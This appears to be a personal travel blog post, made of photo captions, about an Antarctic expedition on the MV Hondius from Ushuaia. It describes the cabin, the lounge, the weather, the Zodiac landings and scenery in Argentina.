
Our extremely comfortable cabin on Deck 6. Housekeeping service daily, consistent hot water in shower and very quiet. Large screen with movies and constant update on navigation, daily schedule. The Hondius is an exploration ship, not a cruise ship. No casino ,no disco, though there is a bar in the lounge.

On this voyage we went within 100km of the Circle. The Antarctic Peninsula is the only part of the continent where one can embark upon the actual shoreline – the rest of the coast is surrounded by ice shelves extending many kilometers out.

The Midnight Sun From Deck 8.
On the bow after lunch, en route to the afternoon landing.

The Hondius Lounge – for lectures, a drink at the bar, card playing, and watching the icebergs float by.
For the most part we experienced great early summer weather. Temperatures from – 4 to +6 ,most of the time right around Zero . ( C) There were some light snow accumulations on the ship overnight twice.

Landings are by motorized Zodiac. We had a total of 8 landings in 4 days, with only one destination change due to ice conditions.

From the Stern- Return To Ushuaia – Base Port For The Southern Summer.

TotalAdventure Is Currently En Route To Antarctica. We arrived here on Wednesday , November 30th after flying from Miami through Buenos Aries.
It is 600 Miles Across And Will Take 2 Days.

The MV Hondius Is An Icebreaker Class 6 Polar Ship. Built in 2019,It carries 112 Passengers. You can track our voyage HERE


Glaciar Martial. At ehe end of the 12000 mile Rockies and Andes chain that begins in Alaska.
Argentina is 5000 km North To South. A long beautiful drive.


The Malvinas Are An Important Situation Here.


Ushuaia Is Far From Everywhere !


Southernmost Commercial Airport In The World.
